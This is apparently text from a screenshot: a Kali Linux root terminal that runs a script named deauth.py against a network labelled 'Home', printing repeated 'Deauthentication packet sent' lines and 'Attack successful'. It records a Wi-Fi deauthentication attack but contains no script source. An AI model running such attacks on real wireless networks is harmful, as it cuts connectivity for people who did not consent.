 ┌──(root㉿kali)-[/home/ahmad]
└─# python3 deauth.py
Home
Deauthentication packet sent
Deauthentication packet sent
Deauthentication packet sent
Deauthentication packet sent
Deauthentication packet sent
Deauthentication packet sent
Deauthentication packet sent
Deauthentication packet sent
Deauthentication packet sent
Deauthentication packet sent
Deauthentication packet sent
Deauthentication packet sent
Attack successful